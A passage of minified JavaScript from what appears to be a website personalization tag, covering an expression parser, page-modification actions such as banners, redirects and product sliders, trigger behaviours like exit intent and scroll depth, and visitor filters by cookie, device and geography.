expression")}if(!expression||!expression.length||$.isEmptyObject(expression[0])){log.debug("found empty expression returning true");return true}$.each(expression,function(idx,token){log.debug("token:",token);if($.isPlainObject(token)){if(token.type==="segment"){tokenArray.push(evaluateSegmentToken(token,segments,depth))}else if(token.type==="page"){tokenArray.push(evaluatePageToken(token,pages,depth))}else{tokenArray.push(evaluateFilterToken(token,filters))}}else{log.debug("token type: operator");tokenArray.push(token)}});var result=applyShuntingYardAlgorithm(tokenArray);log.debug("parsed expression result:",result);return result}function applyShuntingYardAlgorithm(tokenArray){var boolStack=[];var operatorStack=[];var operatorMap={not:{precedence:3,associativity:"right",unary:true,eval:function(a){return!a}},and:{precedence:2,associativity:"left",unary:false,eval:function(a,b){return a&&b}},or:{precedence:1,associativity:"left",unary:false,eval:function(a,b){return a||b}}};$.each(tokenArray,function(idx,token){if(token===true||token===false){boolStack.push(token)}else if(token in operatorMap){var o1Details=operatorMap[token];while(operatorStack.length>0){var o2=operatorStack.pop();if(o2==="("){operatorStack.push(o2);break}var o2Details=operatorMap[o2];if(o1Details.associativity==="left"&&o1Details.precedence<=o2Details.precedence||o1Details.associativity==="right"&&o1Details.precedence<o2Details.precedence){evaluateExpression(o2Details,boolStack)}else{operatorStack.push(o2);break}}operatorStack.push(token)}else if(token==="("){operatorStack.push(token)}else if(token===")"){var foundParen=false;while(operatorStack.length>0){var operator=operatorStack.pop();if(operator==="("){foundParen=true;break}else{var opDetails=operatorMap[operator];evaluateExpression(opDetails,boolStack)}}if(!foundParen){throw getException(constants.MISMATCHED_PARENS_ERROR,"")}}});while(operatorStack.length>0){var operator=operatorStack.pop();if(operator==="("){throw getException(constants.MISMATCHED_PARENS_ERROR,"")}else{var opDetails=operatorMap[operator];evaluateExpression(opDetails,boolStack)}}if(boolStack.length>1){throw getException(constants.INVALID_SYNTAX_ERROR,"output: "+JSON.stringify(boolStack))}return boolStack[0]}function evaluateExpression(opDetails,boolStack){var booleanA=boolStack.pop();if(opDetails.unary){boolStack.push(opDetails.eval(booleanA))}else{var booleanB=boolStack.pop();boolStack.push(opDetails.eval(booleanB,booleanA))}}addTestProp("expressionParser.applyShuntingYardAlgorithm",applyShuntingYardAlgorithm);return{parse:parse,applyShuntingYardAlgorithm:applyShuntingYardAlgorithm}};addTestProp("ExpressionParser",ExpressionParser);var parser=ExpressionParser(loadPages(),loadSegments());ts.parseExpression=parser.parse;ts.applyShuntingYardAlgorithm=parser.applyShuntingYardAlgorithm;if(typeof dynamicTag==="function"){dynamicTag(ts,$,Log)}else{log.debug("no dynamicTag")}var initStart=Date.now();log.debug("time from tagStart to tag init:",initStart-hcTagStart,"ms");if(_init()){var initEnd=Date.now();log.debug("tag init took:",initEnd-initStart,"ms");window._hipro_tagsvc=true}function getLocalCoordinates(target,pageX,pageY){var pos=$(target).offset();return{x:Math.round(pageX-pos.left),y:Math.round(pageY-pos.top)}}addTestProp("getQueryParams",getQueryParams);addTestProp("getQueryString",getQueryString);addTestProp("isOnlyProperty",isOnlyProperty);addTestProp("separateEventDataProp",separateEventDataProp);addTestProp("partitionTagEvent",partitionTagEvent);addTestProp("safeguardAllowed",hicModule.exports.safeguardAllowed);addTestProp("matchSafeguards",hicModule.exports.matchSafeguards);addTestProp("setDeviceInfo",setDeviceInfo);addTestProp("clientInfo",info);addTestProp("eventRegistry",eventRegistry);addTestProp("getLocalCoordinates",getLocalCoordinates);addTestProp("loadActions",$.proxy(loadActions,null,$,ts,Log));addTestProp("loadBehaviors",$.proxy(loadBehaviors,null,$,ts,Log));addTestProp("loadFilters",$.proxy(loadFilters,null,$,ts,hicModule.exports.smartMatcher,Log));addTestProp("tagStorage",tagStorage);addTestProp("tagServices",ts);addTestProp("JSON",JSON);addTestProp("UdoEvent",UdoEvent);addTestProp("getAttributionData",getAttributionData);addTestProp("spy",function(funcName,spy){eval("var oldFunc = "+funcName+"; "+funcName+" = function() {"+"spy(arguments);"+"oldFunc.apply(this, arguments);"+"};")})})(window[jqName]);function loadActions($,tagServices,Log){var actions={};(function(actions,$,tagServices,Log){var log=new Log("actions:");var insertModes={BEFORE:"before",AFTER:"after",PREPEND:"prepend",APPEND:"append",REPLACE:"replace"};var slickSels={container:".hc-ss-container",title:".hc-ss-title",products:".hc-products",product:".hc-product",anchor:".hc-product-anchor",image:".hc-product-img",name:".hc-product-name",price:".hc-product-price"};function insertNode(source,target,mode){var replacedNodes=null;if(mode===insertModes.BEFORE){target.before(source)}else if(mode===insertModes.AFTER){target.after(source)}else if(mode===insertModes.PREPEND){target.prepend(source)}else if(mode===insertModes.APPEND){target.append(source)}else if(mode===insertModes.REPLACE){replacedNodes=target.replaceWith(source)}return replacedNodes}function scopeCss(css,scopingId){return css.split(".hc-applet").join("#"+scopingId+" .hc-applet")}function createAppletNode(actionData,context){var scopingId="hc-"+context.component.external;var scopedCss=scopeCss(actionData.css,scopingId);var newText='<div><style type="text/css">'+scopedCss+"</style>"+actionData.html+"</div>";var newNode=$(newText);newNode.attr("id",scopingId);return newNode}function applyAppletJavascript(tagServices,actionData,newNode){var fn=jsFunctionFromText(actionData.js);var status="ok";if(typeof fn==="function"){var result=fn(tagServices.getInfo(),newNode);if($.isPlainObject(result)){return result}else if($.type(result)==="boolean"){if(!result){status="notOk"}}else if($.type(result)==="string"){status=result}}else{status="function missing"}return status}function applyCss(targetDocument,text){var styleSheet=targetDocument.createElement("style");targetDocument.getElementsByTagName("head")[0].appendChild(styleSheet);if(styleSheet.styleSheet){styleSheet.styleSheet.cssText=text}else{styleSheet.appendChild(document.createTextNode(text))}return styleSheet}function applyAppletAction(actionData,context,insertMode,errorType){try{if(actionData&&actionData.html&&actionData.css&&actionData.js){var newNode=createAppletNode(actionData,context);var replacedNodes=insertNode(newNode,$("body"),insertMode);var status=applyAppletJavascript(tagServices,actionData,newNode);return{status:status,node:newNode,undo:{node:newNode,type:actionData.type,mode:insertMode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(errorType,ex.message)}}function getProductToShow(products){return products[Math.floor(Math.random()*products.length)]}function initSlider(selector,actionData){var config={slidesToShow:+actionData.viewSize||1,vertical:actionData.orientation==="vert",slidesToScroll:+actionData.scrollSize||1,infinite:true,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:575,settings:{slidesToShow:1,slidesToScroll:1}}]};if(actionData.slickConfig){try{var fn=jsFunctionFromText(actionData.slickConfig);if(typeof fn==="function"){var result=fn();if($.isPlainObject(result)){$.extend(true,config,result)}}}catch(ex){throw tagServices.getException(constants.SLICK_CONFIG_ERROR,ex.message)}}$(selector).slick(config)}function isProductListValid(products){var valid=true;$.each(products,function(ix,product){if(!product.pdpUrl||!product.image||!product.name){valid=false}});return valid}function getPopulatedProductTemplate(actionData,id){var $ssDiv=$(actionData.html);$ssDiv.attr("id",id);if(actionData.title){var title=$ssDiv.find(slickSels.title);if(title.length){title.text(actionData.title)}}$.each(actionData.products,function(ix,product){var productWrapper;if(ix!==actionData.products.length-1){var wrapper=$ssDiv.find(slickSels.product).first();if(wrapper.length){productWrapper=wrapper.clone()}}else{productWrapper=$ssDiv.find(slickSels.product).first()}if(product.sku){productWrapper.attr("data-hc-sku",product.sku)}var productAnchor=productWrapper.find(slickSels.anchor);if(productAnchor.length){productAnchor.attr("href",product.pdpUrl);var productImg=productWrapper.find(slickSels.image);if(productImg.length){productImg.attr("src",product.image)}var productName=productWrapper.find(slickSels.name);if(productName.length){productName.text(product.name)}var productPrice=productWrapper.find(slickSels.price);if(productPrice.length){productPrice.text(product.price.toFixed(2))}}var productsContainer=$ssDiv.find(slickSels.products);if(productsContainer.length){productsContainer.append(productWrapper)}});return $ssDiv}function getStyles(path){var styles=["background-color","background-image","background-position","background-repeat","border-top","border-right","border-bottom","border-left","bottom","clear","color","display","float","font-family","font-size","font-weight","height","left","line-height","list-style-image","list-style-position","list-style-type","margin-top","margin-right","margin-bottom","margin-left","max-height","max-width","min-height","min-width","overflow","padding-top","padding-right","padding-bottom","padding-left","position","right","text-align","text-decoration","top","visibility","width"];if(path&&$(path).length===1){return $(path).css(styles)}return[]}actions["add"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&(actionData.text||actionData.href)){var newNode=null;if(actionData.text){newNode=$(actionData.text)}else if(actionData.href){newNode=$("<img>");newNode.attr("src",actionData.href)}var replacedNodes=insertNode(newNode,actionData.node,actionData.mode);return{status:"ok",node:newNode,undo:{node:newNode,type:actionData.type,mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ADD_ACTION_ERROR,ex.message)}};actions["add-img"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.href){var imgNode=$("<img>");imgNode.attr("src",actionData.href);if(actionData.styles){imgNode.css(actionData.styles)}var replacedNodes=insertNode(imgNode,actionData.node,actionData.mode);return{status:"ok",undo:{node:actionData.node,type:actionData.type,newNodes:imgNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ADD_IMG_ACTION_ERROR,ex.message)}};actions["attributes"]=function(actionData){try{if(actionData&&actionData.node&&actionData.attributes){var prevAttributes={};var removeList="";$.each(actionData.attributes,function(key){var attr=actionData.node.attr(key);if(attr){prevAttributes[key]=attr}else{if(removeList.length){removeList+=" "}removeList+=key}});actionData.node.attr(actionData.attributes);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,remove:removeList,attributes:prevAttributes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ATTRIBUTES_ACTION_ERROR,ex.message)}};actions["banner"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.PREPEND,constants.BANNER_ACTION_ERROR)};actions["copy"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.destNode){var cloned=actionData.node.clone(true);var replacedNodes=insertNode(cloned,actionData.destNode,actionData.mode);return{status:"ok",node:cloned,undo:{type:actionData.type,node:cloned,mode:actionData.mode,destNode:actionData.destNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.COPY_ACTION_ERROR,ex.message)}};actions["css"]=function(actionData){var styleSheet=applyCss(document,actionData.text);return{status:"ok",undo:{node:styleSheet,type:actionData.type}}};actions["delete"]=function(actionData){try{if(actionData&&actionData.node){actionData.node.hide();return{status:"ok",undo:{node:actionData.node,type:actionData.type}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.DELETE_ACTION_ERROR,ex.message)}};actions["flyin"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.APPEND,constants.FLYIN_ACTION_ERROR)};actions["edit-text"]=function(actionData){try{if(actionData&&actionData.node&&actionData.text){var prevText=actionData.node.text();actionData.node.text(actionData.text);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,text:prevText}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.EDIT_TEXT_ACTION_ERROR,ex.message)}};actions["edit-background-image-url"]=function(actionData){try{if(actionData&&actionData.node&&actionData.href){var prevHref=actionData.node.css("background-image");actionData.node.css("background-image","url("+actionData.href+")");return{status:"ok",undo:{node:actionData.node,type:actionData.type,href:prevHref}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.EDIT_BG_IMG_URL_ACTION_ERROR,ex.message)}};actions["modal"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.APPEND,constants.MODAL_ACTION_ERROR)};actions["move"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.destNode){var prevNode=actionData.node.prev();var nextNode=actionData.node.next();var parentNode=actionData.node.parent();var replacedNodes=insertNode(actionData.node,actionData.destNode,actionData.mode);return{status:"ok",node:actionData.node,undo:{node:actionData.node,destNode:actionData.destNode,mode:actionData.mode,type:actionData.type,parentNode:parentNode,prevNode:prevNode,nextNode:nextNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.MOVE_ACTION_ERROR,ex.message)}};actions["redirect"]=function(actionData){if(!actionData.href||actionData.href.length===0){throw tagServices.getException(constants.REDIRECT_ACTION_ERROR,"url is empty")}try{if($.type(actionData.redirectKeepParams)==="boolean"&&actionData.redirectKeepParams){var info=tagServices.getInfo();if(info.url&&info.url.params&&!$.isEmptyObject(info.url.params)){$.each(info.url.params,function(key,values){if(key.indexOf("_hc")>-1){return true}if(values&&values.length){$.each(values,function(idx,value){actionData.href+=actionData.href.indexOf("?")>-1?"&":"?";actionData.href+=encodeURIComponent(key)+"="+encodeURIComponent(value)})}})}}document.location.replace(actionData.href);return{status:"ok"}}catch(ex){throw tagServices.getException(constants.REDIRECT_ACTION_ERROR,ex.message)}};actions["replace"]=function(actionData){try{if(actionData&&actionData.node&&(actionData.href||actionData.text)){var prevHref;var replacedNodes;var newNodes;if(actionData.href){prevHref=actionData.node.attr("src");actionData.node.attr("src",actionData.href)}else{newNodes=$(actionData.text);replacedNodes=insertNode(newNodes,actionData.node,insertModes.REPLACE)}return{status:"ok",node:actionData.href?actionData.node:newNodes,undo:{node:actionData.node,newNodes:newNodes,prefHref:prevHref,type:actionData.type,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.REPLACE_ACTION_ERROR,ex.message)}};actions["script"]=function(actionData,related){try{if(tagServices.inDebugActionMode()){debugger}var fn=jsFunctionFromText(actionData.text);if(typeof fn==="function"){var actionConfig;if(related&&related.experience&&related.experience.actionConfig&&related.experience.actionConfig.length){try{actionConfig=JSON.parse(related.experience.actionConfig)}catch(ex){throw tagServices.getException(constants.SCRIPT_ACTION_ERROR,ex.message)}}var result=fn(tagServices.getInfo(),actionConfig,related&&related.experience);if($.isPlainObject(result)){return result}else if($.type(result)==="boolean"){if(result){return{status:"ok"}}else{return{status:"notOk"}}}else if($.type(result)==="string"){return{status:result}}}else{return{status:"function missing"}}}catch(ex){throw tagServices.getException(constants.SCRIPT_ACTION_ERROR,ex.message)}};actions["dynamicSlider"]=function(actionData,related){try{return actions["staticSlider"](actionData,related)}catch(ex){throw tagServices.getException(constants.DYNAMIC_SLIDER_ACTION_ERROR,ex.message)}};actions["staticSlider"]=function(actionData,related){try{if(actionData&&actionData.node&&actionData.mode&&actionData.products&&actionData.products.length){if(!isProductListValid(actionData.products)){return{status:"missingProductAttr"}}if(!actionData.html){return{status:"missingHtml"}}var id="hc-ss";id+="-"+related.component.external;var $ssDiv=getPopulatedProductTemplate(actionData,id);if($ssDiv.length){var replacedNodes=insertNode($ssDiv,actionData.node,actionData.mode)}else{return{status:"missingProductTemplate"}}if(actionData.css){applyCss(document,actionData.css)}tagServices.loadSlider(function(){initSlider("#"+id+" .hc-products",actionData)});return{status:"ok",node:$ssDiv,undo:{node:$ssDiv,type:"add",mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STATIC_SLIDER_ACTION_ERROR,ex.message)}};actions["dynamicSlot"]=function(actionData,related){try{return actions["staticSlot"](actionData,related)}catch(ex){throw tagServices.getException(constants.DYNAMIC_SLOT_ACTION_ERROR,ex.message)}};actions["staticSlot"]=function(actionData,related){try{if(actionData&&actionData.node&&actionData.mode&&actionData.products){if(!isProductListValid(actionData.products)){return{status:"missingProductAttr"}}var id="hc-ss";id+="-"+related.component.external;var $ssDiv=getPopulatedProductTemplate(actionData,id);if($ssDiv.length){var replacedNodes=insertNode(ssDiv,actionData.node,actionData.mode)}else{return{status:"missingProductTemplate"}}tagServices.loadLocalCSS($("html"),"hipro-ss-div.css");return{status:"ok",node:$ssDiv,undo:{node:$ssDiv,type:"add",mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STATIC_SLOT_ACTION_ERROR,ex.message)}};addTestProp("getStyles",getStyles);actions["styles"]=function(actionData){try{if(actionData&&actionData.node&&actionData.styles){var keys=[];$.each(actionData.styles,function(key){keys.push(key)});var prevCSS=actionData.node.css(keys);actionData.node.css(actionData.styles);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,styles:prevCSS}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STYLES_ACTION_ERROR,ex.message)}}})(actions||{},$,tagServices,Log);return actions}function loadBehaviors($,tagServices,Log){var behaviors={};(function(behaviors,$,tagServices,Log){var log=new Log("behaviors:");behaviors["custom_behavior"]=function(filterData,callback){try{var fn=jsFunctionFromText(filterData.value);if(typeof fn!=="function"){throw tagServices.getException(constants.BEHAVIOR_ERROR,"not a function")}fn(tagServices.getInfo(),callback)}catch(ex){callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}};behaviors["exists"]=function(filterData,callback){tagServices.waitForElement(filterData.value,function(el){callback()})};behaviors["visible"]=function(filterData,callback){var interval=setInterval(function(){try{if(tagServices.isVisibleInWindow(filterData.value)){clearInterval(interval);callback()}}catch(ex){clearInterval(interval);callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}},200)};behaviors["click"]=function(filterData,callback){$(filterData.value).one("click",function(){callback()})};behaviors["event_composite"]=function(filterData,callback){var id=tagServices.on("event",function(ev){var composite=filterData.value;composite=composite.split(":");var category;var action;var label;if(composite.length){if(composite.length>0){category=composite[0]}if(composite.length>1){action=composite[1]}if(composite.length>2){label=composite[2]}}if((!category||category===ev.c)&&(!action||action===ev.a)&&(!label||label===ev.l)){tagServices.off("event",id);callback()}})};behaviors["scroll"]=function(filterData,callback){var interval=setInterval(function(){try{var scrollPercentage=100*$(window).scrollTop()/($(document).height()-$(window).height());if($.isNumeric(scrollPercentage)&&scrollPercentage>=filterData.value){clearInterval(interval);callback()}}catch(ex){clearInterval(interval);callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}},200)};behaviors["hover"]=function(filterData,callback){$(filterData.value).one("mouseenter",function(){callback()})};behaviors["exit_intent"]=function(filterData,callback){var info=tagServices.getInfo();var mouseenterName="mouseenter."+tagServices.getIdentifier();var mouseleaveName="mouseleave."+tagServices.getIdentifier();var time=0;var id;var runClock=false;var browser=info.session&&info.session.esi&&info.session.esi.device&&info.session.esi.device.browser&&info.session.esi.device.browser.toLowerCase();var notIEOrEdge=browser&&browser!=="microsoft edge"&&browser!=="internet explorer"&&browser!=="edge"&&browser!=="ie";var maxClientY=notIEOrEdge?0:25;function cleanupAndCallback(){clearInterval(id);$(document).off(mouseenterName);$(document).off(mouseleaveName);callback()}$(document).on(mouseenterName,function(){time=0;runClock=false});$(document).on(mouseleaveName,function(ev){if(ev.clientY<maxClientY){runClock=true;if(!filterData.value){cleanupAndCallback()}}});id=setInterval(function(){if(runClock){time+=1;if(filterData.value&&time>=filterData.value){cleanupAndCallback()}}},1e3)};behaviors["time_delay"]=function(filterData,callback){setTimeout(function(){callback()},filterData.value*1e3)};behaviors["inactivity_time"]=function(filterData,callback){var time=0;var mousemoveName="mousemove."+tagServices.getIdentifier();var keypressName="keypress."+tagServices.getIdentifier();var scrollName="scroll."+tagServices.getIdentifier();$(document).on(mousemoveName,function(){time=0});$(document).on(keypressName,function(){time=0});$(document).on(scrollName,function(){time=0});var id=setInterval(function(){time+=1;if(time>=filterData.value){clearInterval(id);$(document).off(mousemoveName);$(document).off(keypressName);$(document).off(scrollName);callback()}},1e3)}})(behaviors||{},$,tagServices,Log);return behaviors}function loadFilters($,tagServices,smartMatcher,Log){var filters={};(function(filters,$,tagServices,smartMatcher,Log){var log=new Log("filters:");function isNumericOrDate(value){return $.isNumeric(value)||$.type(value)==="date"}function parseCurrency(amount){if(!amount||$.type(amount)==="number"){return amount}var result;var trimmed=amount.trim();var last=trimmed.split(" ").pop();var tmp=last.replace(/,(\d\d)$/,".$1");var tmp1=tmp.replace(/,(\d)$/,".$1");var tmp2=tmp1.replace(/^[^0-9\.]+/,"");var tmp3=tmp2.replace(/,+/g,"");var parts=tmp3.split(".");if(parts&&parts.length){if(parts[0].length>=9){return"0.00"}if(parts.length>1){var fractPart=parts.pop();var intPart=parts.join("");result=intPart+"."+fractPart.substring(0,Math.min(2,fractPart.length))}else{result=parts[0]}}if(!isNumericOrDate(result)){result="0"}return result}addTestProp("parseCurrency",parseCurrency);var qualifierFns={"like in":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}$.each(patterns,function(index,pattern){result=smartMatcher(valueToTest,pattern);if(result){return false}});return result},"not like in":function(valueToTest,patterns){var result=true;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return true}$.each(patterns,function(index,pattern){result=!smartMatcher(valueToTest,pattern);if(!result){return false}});return result},"like all":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}$.each(patterns,function(index,pattern){result=smartMatcher(valueToTest,pattern);if(!result){return false}});return result},"in":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}var lcValue=valueToTest.toLocaleLowerCase();$.each(patterns,function(index,pattern){var lcPattern=pattern.toLocaleLowerCase();result=lcValue===lcPattern;if(result){return false}});return result},"not in":function(valueToTest,patterns){var result=true;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return true}var lcValue=valueToTest.toLocaleLowerCase();$.each(patterns,function(index,pattern){var lcPattern=pattern.toLocaleLowerCase();result=lcValue!==lcPattern;if(!result){return false}});return result},"=":function(valueToTest,pattern){var lcValue=valueToTest.toString().toLocaleLowerCase();var lcPattern=pattern.toString().toLocaleLowerCase();return lcValue===lcPattern},"!=":function(valueToTest,pattern){var lcValue=valueToTest.toString().toLocaleLowerCase();var lcPattern=pattern.toString().toLocaleLowerCase();return lcValue!==lcPattern},">":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest>1*pattern},"<":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest<1*pattern},">=":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest>=1*pattern},"<=":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest<=1*pattern},between:function(valueToTest,start,end){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(start)||!isNumericOrDate(end)){return false}var intValToTest=1*valueToTest;return intValToTest>=1*start&&intValToTest<=1*end},exists:function(valueToTest,patterns){return $.type(valueToTest)!=="undefined"},"not exists":function(valueToTest,patterns){return $.type(valueToTest)==="undefined"}};function applyQualifierFn(qualifier,valueToTest,patterns1,patterns2){var qualifierFn=qualifierFns[qualifier];if(typeof qualifierFn!=="function"){throw tagServices.getException(constants.FILTER_ERROR,"missing qualifier function")}return qualifierFn(valueToTest,patterns1,patterns2)}filters["arr_pageclass"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.arrivalPageClass){throw tagServices.getException(constants.FILTER_ERROR,"missing arrival page class")}return applyQualifierFn(filterData.qualifier,userData.session.arrivalPageClass,filterData.value)};filters["tsp_page_combinedclass_name"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var combinedName=page.cl;if(!combinedName){combinedName=page.cn;if(page.sc){combinedName+=":"+page.sc}}return applyQualifierFn(filterData.qualifier,combinedName,filterData.value)};filters["tsp_page_class_1"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var cn=page.cn;if(!cn&&page.cl){var parts=page.cl.split(":");if(parts&&parts.length>0){cn=parts[0]}}return applyQualifierFn(filterData.qualifier,cn,filterData.value)};filters["tsp_page_class_2"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var sc=page.sc;if(!sc&&page.cl){var parts=page.cl.split(":");if(parts&&parts.length>1){sc=parts[1]}}return applyQualifierFn(filterData.qualifier,sc,filterData.value)};filters["user_agent"]=function(userData,filterData){var ua=userData.userAgent;if(!ua){throw tagServices.getException(constants.FILTER_ERROR,"missing user agent")}return applyQualifierFn(filterData.qualifier,ua,filterData.value)};filters["tsp_page_url"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.href,filterData.value)};filters["site_host_name"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.hostname,filterData.value)};filters["tsp_page_path"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.pathname,filterData.value)};filters["tsp_page_cat"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}return applyQualifierFn(filterData.qualifier,page.cat,filterData.value)};filters["tsp_page_title"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.title,filterData.value)};filters["landmark"]=function(userData,filterData){var results=[];$.each(filterData.value,function(index,selector){results.push(($(selector).length>0).toString())});return applyQualifierFn(filterData.qualifier,"true",results)};filters["cookie"]=function(userData,filterData){var cookieName=filterData.name;if(!userData.cookies){throw tagServices.getException(constants.FILTER_ERROR,"missing cookie data")}var cookieValue=userData.cookies[cookieName];return applyQualifierFn(filterData.qualifier,cookieValue,filterData.value)};filters["dev_brand"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.brand,filterData.value)};filters["dev_form_factor"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.form_factor,filterData.value)};filters["browser_manufacturer"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.browser,filterData.value)};filters["browser_version"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.browserVersion,filterData.value)};filters["dev_os_name"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.os,filterData.value)};filters["geo_country"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.country,filterData.value)};filters["geo_us_state"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var countryCheck=applyQualifierFn("=",userData.session.esi.geo.country,"us");if(!countryCheck){return filterData.qualifier==="not in"}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.region,filterData.value)};filters["us_intl"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var country=userData.session.esi.geo.country.toLocaleLowerCase();if(country!=="us"){country="intl"}return applyQualifierFn(filterData.qualifier,country,filterData.value)};filters["geo_full_city"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var fullCity=userData.session.esi.geo.city+", "+userData.session.esi.geo.region+", "+userData.session.esi.geo.country;return applyQualifierFn(filterData.qualifier,fullCity,filterData.value)};filters["metro"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.metro,filterData.value)};filters["timezone"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return 